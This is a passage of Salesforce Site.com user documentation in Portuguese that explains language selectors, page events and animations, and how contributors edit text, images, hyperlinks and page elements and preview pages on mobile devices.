Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# Adicionando um elemento de página de seletor de idioma

O seletor de idioma permite que os visitantes do site selecionem o idioma preferencial ao exibir um site.

Após adicionar idiomas ao site, é necessário permitir que os visitantes selecionem o idioma preferencial a partir da lista de idiomas definida no modo de exibição de Idiomas.

Dica: Para economizar tempo, adicione o seletor de idioma aos modelos de página de seu site.

Quando a página estiver aberta:

- **1.** Arraste um **Seletor de idioma** do painel Elementos de páginas para a página. Os visitantes do site verão uma lista suspensa Alterar o idioma do site quando visitarem a página.
- **2.** Configure as propriedades para o seletor de idioma:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition



Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

CONSULTE TAMBÉM:

[Propriedades sensíveis ao idioma](#page-4718-0)

## Excluindo idiomas

Quando um idioma é excluído, o conteúdo traduzido não é excluído de fato, ele apenas não fica mais disponível para você ou sua equipe. Assim que o idioma for novamente adicionado ao site, você poderá acessar o conteúdo traduzido novamente.

- **1.** Clique em **Configuração do site** > **Idiomas** da guia Visão Geral.
- **2.** Clique em **a** ao lado do idioma que deseja excluir.

CONSULTE TAMBÉM:

[Adicionando idiomas](#page-4714-0)

# <span id="page-4722-0"></span>Usando compromissos para criar efeitos animados

# Visão geral de eventos

Os eventos permitem adicionar efeitos interativos e animados às páginas e elementos de páginas do seu site

Quando um evento ocorre — digamos, quando um usuário clica em um elemento na página ou quando a página é carregada — você pode especificar qual ação (ou série de ações) ele pode acionar. Por exemplo, quando sua página inicial é carregada, você pode exibir um pop-up de boletim informativo que desaparece após alguns segundos. Ou quando o usuário clica em um painel, você pode expandir o painel para revelar informações adicionais ou alterar o estilo.

O painel Eventos lista muitas ações comuns que você pode acionar quando um evento ocorre. Usando as opções aqui, você pode especificar que:



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

Quando [este evento] ocorrer, acione [esta ação].

CONSULTE TAMBÉM:

[Criando um evento](#page-4723-0)

[Eventos e ações disponíveis](#page-4724-0)

[Usando o Site.com Studio como administrador ou designer do site](#page-4560-0)

### <span id="page-4723-0"></span>Criando um evento

Use eventos para adicionar efeitos interativos e animados às páginas e elementos de páginas do seu site.

- **1.** Selecione a página ou elemento de página relevante.
- **2.** Selecione um evento no painel Eventos ( $\blacktriangledown$ ). Consulte [Eventos e ações disponíveis](#page-4724-0) na página 4719.
- **3.** Clique em  $\boxed{+}$  e selecione uma ação na lista Escolher uma ação que é exibida.
- **4.** Defina as outras propriedades disponíveis para a ação, como:
	- **•** Elemento de destino especifica o elemento da página que a ação afeta
	- **•** Efeito especifica como a ação é animada, como esmaecimento ou slide.
	- **•** Velocidade define a velocidade da animação para rápida, normal, lenta ou muito lenta
	- **•** Em cadeia permite colocar ações em cadeia para que elas ocorram em sequência. Por exemplo, para criar uma ação de Atraso que atrase a ação seguinte, marque a caixa de seleção **Em cadeia** da ação de Atraso. Isso recua a ação subsequente abaixo da ação de Atraso, indicando que ela está vinculada à ação de Atraso. Aplica-se às ações de Animar, Atraso, Ocultar elemento, Repetir, Mostrar elemento e Alternar elemento.

#### **5.** Clique em **Salvar**.

**6.** Adicione mais ações se for necessário.

#### Dica:

- **•** Ao adicionar um evento a uma página ou elemento de página, um asterisco (\*) aparece ao lado do evento no painel Eventos.
- Se você passar o mouse sobre  $\blacksquare$  em um elemento de página selecionado, uma dica de ferramenta será exibida indicando quais eventos estão associados ao elemento. Você pode também clicar no ícone para abrir rapidamente a guia Eventos.

Para excluir uma ação, selecione-o e clique em  $\Box$ 

Para alterar a ordem na qual uma ação ocorre, selecione-a e clique em  $\|\bullet\|$ ou  $|\bullet\|$ 



CONSULTE TAMBÉM:

[Adicionando paginação aos repetidores de dados e tabelas de dados](#page-4680-0) [Visão geral de eventos](#page-4722-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4724-0"></span>Eventos e ações disponíveis

Escolha entre vários acionadores de eventos e ações ao [criar um evento](#page-4723-0).

#### Quando este evento ocorrer...



EDIÇÕES

Disponível em: Salesforce Classic

isponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

isponível (como limitações) em: **Developer** Edition

#### Acionar esta ação...





# CONSULTE TAMBÉM:

[Adicionando paginação aos repetidores de dados e tabelas de dados](#page-4680-0) [Visão geral de eventos](#page-4722-0)

# Editando sites como contribuinte

# <span id="page-4726-0"></span>Entender a exibição de edição da página do contribuinte

Abra uma página do site na guia Visão geral clicando duas vezes na página ou passando o mouse sobre ela e clicar em  $\bullet \bullet$  > **Editar**. A página é aberta em uma nova guia.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de contribuinte atribuído no nível do site



- **•** Usando esta barra de ferramentas (1), você pode:
	- **–** Desfazer e refazer suas ações.
- **–** [Importar ativos,](#page-4601-0) como imagens e arquivos.
- **–** [Visualizar a página](#page-4734-0) em uma janela do navegador.
- **–** [Atualize a aparência da página](#page-4659-0) usando o Editor de marcação.
- **•** Usando a área de janela Elementos de página (2), é possível [arrastar blocos de conteúdo e widgets](#page-4732-0) (se houver) para as áreas editáveis da página.
- **•** Na tela da página (3), pode-se [editar o texto da página](#page-4728-0) e [adicionar imagens.](#page-4730-0) Se houver áreas editáveis disponíveis, você poderá arrastar elementos de página para a página.
- **•** Usando as opções do modo de tempo real (4), é possível [ver a aparência da página em vários dispositivos](#page-4733-0) quando a página está no ar.

#### CONSULTE TAMBÉM:

[Criando páginas do site como um contribuinte do Site.com](#page-4727-0) [Usando Site.com Studio como contribuinte](#page-4561-0) [Noções básicas sobre a Barra de ferramentas de edição inline](#page-4728-1)

#### <span id="page-4727-0"></span>Criando páginas do site como um contribuinte do Site.com

Se seu administrador do site ou designer tiver ativado a criação de páginas, será possível adicionar páginas ao seu site.

Para adicionar uma nova página:

- **1.** No modo de exibição Páginas do site da guia Visão geral, clique em **Nova página do site**.
- **2.** Insira o nome da página.
- **3.** Selecione um modelo para a página.
- **4.** Clique em **Criar**. A página do site é aberta.

CONSULTE TAMBÉM:

[Usando Site.com Studio como contribuinte](#page-4561-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de contribuinte atribuído no nível do site

# <span id="page-4728-0"></span>Editar blocos de conteúdo como um contribuinte

Os blocos de conteúdo contêm texto das páginas do website e também podem abrigar imagens e hyperlinks. Como contribuinte, você pode editar o texto em blocos de conteúdo editáveis usando um editor inline. Pelo fato de estar editando o texto inline, você sempre sabe exatamente qual será a aparência da página finalizada quando ela estiver em funcionamento.

Os blocos de conteúdo editáveis exibem uma borda cinza quando você passa o cursor do mouse sobre o texto. Só é possível editar o texto nessas áreas.

Quando a página estiver aberta:

- **1.** Clique duas vezes na área de texto que você deseja editar. O editor inline é exibido.
- **2.** Adicione ou edite o texto e formate-o usando o [editor inline](#page-4728-1).

Evite aplicar formatação, como fontes diferentes ou realce, diretamente no texto sempre que possível. Em vez disso, a melhor prática é usar os estilos de parágrafo e de título para aplicar rapidamente a formatação consistente em todo o site. Isso assegura também que todo o texto da página seja atualizado automaticamente caso um administrador do site ou designer modifique os estilos de parágrafo e títulos do site.

**3.** Adicione [imagens](#page-4730-0) ou [hiperlinks](#page-4731-0) conforme necessário.

As alterações são salvas automaticamente quando você clica em qualquer lugar fora da área de texto.

CONSULTE TAMBÉM:

<span id="page-4728-1"></span>[Visualizar a exibição das páginas em dispositivos móveis](#page-4733-0) [Entender a exibição de edição da página do contribuinte](#page-4726-0)

# Noções básicas sobre a Barra de ferramentas de edição inline

Como contribuinte, você pode usar o editor inline em qualquer área de texto editável na página. As áreas editáveis exibem uma borda cinza quando você passa o cursor do mouse sobre o texto.



O editor inline permite a você:

- **•** Controlar o estilo do texto e layout (1):
	- **–** Aplicando a formatação de itálico ou negrito
	- **–** Inserindo listas de marcadores e numeração



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de contribuinte atribuído no nível do site

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

- **•** Adicionar [imagens](#page-4730-0) e [hiperlinks](#page-4731-0) e remover a formatação indesejada (2).
- **•** Expandir a barra de ferramentas (3) para ter acesso a opções adicionais (4 a 8).
- **•** Desfazer e refazer suas edições (4).
- **•** Controlar o estilo do texto e layout (5):
	- **–** Aplicando a formatação de sublinhado
	- **–** Configurando o alinhamento do texto
	- **–** Aplicando a formatação de blockquote
- **•** Configurar o recuo do parágrafo (6).
- **•** Aplicar estilos de parágrafo e títulos (7).
- **•** Aplicar estilos adicionais, como realce (8).
- Dica: Evite aplicar formatação, como fontes diferentes ou realce, diretamente no texto sempre que possível. Em vez disso, a melhor prática é usar os estilos de parágrafo e de título para aplicar rapidamente a formatação consistente em todo o site. Isso assegura também que todo o texto da página seja atualizado automaticamente caso um administrador do site ou designer modifique os estilos de parágrafo e títulos do site.

#### CONSULTE TAMBÉM:

[Editar blocos de conteúdo como um contribuinte](#page-4728-0) [Visualizar a exibição das páginas em dispositivos móveis](#page-4733-0) [Entender a exibição de edição da página do contribuinte](#page-4726-0)

### <span id="page-4730-0"></span>Adicionar imagens ao texto como contribuinte

Como contribuinte, é possível adicionar imagens rapidamente a qualquer área de texto editável na página usando um editor inline.

As áreas de texto editáveis exibem uma borda cinza ao passar o mouse sobre o texto. Você só pode adicionar imagens a essas áreas.

Quando a página estiver aberta:

- **1.** Clique duas vezes na área de texto que você deseja editar. O editor inline é exibido.
- **2.** Posicione o cursor onde você deseja inserir a imagem e clique em  $\blacksquare$ .
- **3.** Na caixa de diálogo Propriedades da imagem, digite uma URL para uma imagem no campo URL.

Por exemplo, para adicionar uma imagem que foi carregada no site, digite **/** seguido pelo nome do arquivo da imagem, como */myimage.png*.

- **4.** Digite uma pequena descrição da imagem no campo Texto alternativo. A descrição é usada por usuários do leitor de tela ou como uma substituição se o navegador não conseguir exibir a imagem. Pode ajudar também com a otimização do mecanismo de pesquisa (SEO).
- **5.** Você pode também visualizar como a imagem aparece em relação ao texto na página e definir:
	- **•** A largura e altura da imagem
	- **•** A borda da imagem (por exemplo, para configurar uma borda com 10 pixels de largura, você digita *10* no campo Borda)
	- **•** Quanto espaço circulará a imagem (que é controlado pelas propriedades HSpace e VSpace)
	- **•** Como a imagem se alinha com o texto na página

#### **6.** Clique em **OK**.

As alterações são salvas automaticamente quando você clica em qualquer lugar fora da área de texto.

#### CONSULTE TAMBÉM:

[Editar blocos de conteúdo como um contribuinte](#page-4728-0) [Noções básicas sobre a Barra de ferramentas de edição inline](#page-4728-1)

[Visualizar a exibição das páginas em dispositivos móveis](#page-4733-0)

[Entender a exibição de edição da página do contribuinte](#page-4726-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de contribuinte atribuído no nível do site

# <span id="page-4731-0"></span>Anexar hyperlinks a textos e imagens como contribuinte

Como contribuinte, você pode usar o editor inline para adicionar rapidamente hyperlinks a textos ou imagens em qualquer área de texto editável na página.

As áreas de texto editáveis exibem uma borda cinza quando você passa o cursor do mouse sobre o texto. Você só pode adicionar hyperlinks a essas áreas.

Quando a página estiver aberta:

- **1.** Clique duas vezes na área de texto que você deseja editar. As áreas de texto editáveis exibem uma borda cinza quando você passa o cursor do mouse sobre o texto. O editor inline é exibido.
- **2.** Selecione o texto ou imagem à qual você deseja anexar um hiperlink e clique em  $\epsilon$ .
- **3.** Selecione o tipo de link.
	- **•** Para vincular a uma página ou um item em seu site ou a uma página externa:
		- **a.** Selecione **URL**.
		- **b.** Selecione o protocolo.
		- **c.** No campo URL, selecione um item em seu site ou digite o endereço para uma página externa, por exemplo, http://www.externalsite.com. (Se você não conseguir ver a lista de itens do site, coloque o cursor no campo URL e pressione a tecla para baixo do seu teclado.)
	- **•** Para vincular a uma âncora que tenha sido adicionada anteriormente à página, selecione **Link para a âncora no texto** e selecione a âncora na lista suspensa.
	- **•** Para vincular a uma mensagem de email, selecione **Adicionar email** e insira o endereço de email do destinatário e as informações da mensagem.

#### **4.** Clique em **OK**.

As alterações são salvas automaticamente quando você clica em qualquer lugar fora da área de texto.

#### CONSULTE TAMBÉM:

[Editar blocos de conteúdo como um contribuinte](#page-4728-0) [Noções básicas sobre a Barra de ferramentas de edição inline](#page-4728-1) [Visualizar a exibição das páginas em dispositivos móveis](#page-4733-0) [Entender a exibição de edição da página do contribuinte](#page-4726-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

Papel de contribuinte atribuído no nível do site

### <span id="page-4732-0"></span>Adicionar elementos de página como contribuinte

Como contribuinte, é possível adicionar elementos de página a qualquer área editável de uma página.

Elementos de página são itens básicos das páginas de site. Os blocos de conteúdo contêm o texto das páginas do website e podem abrigar imagens e hyperlinks. Widgets são elementos de página personalizados que são criados pelo designer ou administrador do site. Se você não vê os widgets, eles não estão disponíveis para você.

**•** Para adicionar um elemento de página a uma página aberta, arraste-o do painel Elementos de página para uma área editável. Quando você arrasta um elemento de página a uma área editável da página, a área é destacada com uma borda azul. Se você não vê uma borda azul, a página não tem áreas editáveis.



**•** Para mover um elemento de página na página, arraste-o para outra área editável.



**•** Para excluir um elemento de página, clique em  $(x)$ 

Depois de adicionar um bloco de conteúdo a uma página, clique duas vezes nele para editá-lo.

Ao adicionar um widget à página, talvez seja necessário especificar propriedades para ele em uma caixa de diálogo — isso salva as alterações automaticamente. Para descartar a caixa de diálogo, clique em outra área da tela. Para obter mais informações sobre as propriedades, entre em contato com o designer ou administrador do site.

#### CONSULTE TAMBÉM:

[Editar blocos de conteúdo como um contribuinte](#page-4728-0) [Entender a exibição de edição da página do contribuinte](#page-4726-0) [Visualizar a exibição das páginas em dispositivos móveis](#page-4733-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para editar apenas conteúdo em sites do Site.com:

**•** Campo Usuário contribuinte do Site.com ativado na página de detalhes do usuário

E

Papel de Contribuinte atribuído no nível do site

# <span id="page-4733-0"></span>Visualizar a exibição das páginas em dispositivos móveis

Com o modo de tempo real, os administradores do site, designers e contribuintes podem visualizar como as páginas e modelos serão exibidos em dispositivos como celulares e tablets.

Os contribuintes do Site.com são colocados automaticamente no modo de tempo real para toda a edição de conteúdo. Eles podem editar os blocos de conteúdo aos quais os administradores do site concederam acesso.

Os administradores e designers do site podem alternar entre o modo de tempo real e o modo de design clicando em **Tempo real** ou **Design** na barra de ferramentas do Site.com Studio. O modo de design é a exibição padrão para os administradores e designers do site.

- **•** Para visualizar a aparência da página:
	- Em smartphones, clique em  $\Box$ .
	- **–** Em tablets, clique em  $\Box$ .
	- **–** Em telas de computador, clique em **...**
	- **–** Com 100% de largura e altura, clique em ...
- **•** Para ajustar manualmente a largura da tela, mova o controle deslizante  $\Box$ .
- **•** Para redimensionar a largura e altura da tela, arraste as alças de redimensionamento na borda do quadro até o tamanho desejado.
- Para armazenar os tamanhos de tela personalizados usados frequentemente, clique em  $\mathbb{Z}$ e insira as medidas personalizadas.
- **Para girar a orientação da tela de retrato para paisagem, clique em**  $\mathbb{R}^3$ **.**

#### CONSULTE TAMBÉM:

[Editar blocos de conteúdo como um contribuinte](#page-4728-0) [Entender a exibição de edição da página do contribuinte](#page-4726-0) [Editando páginas do Site.com como designer ou administrador do site](#page-4605-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4734-0"></span>Visualizando sites do Site.com

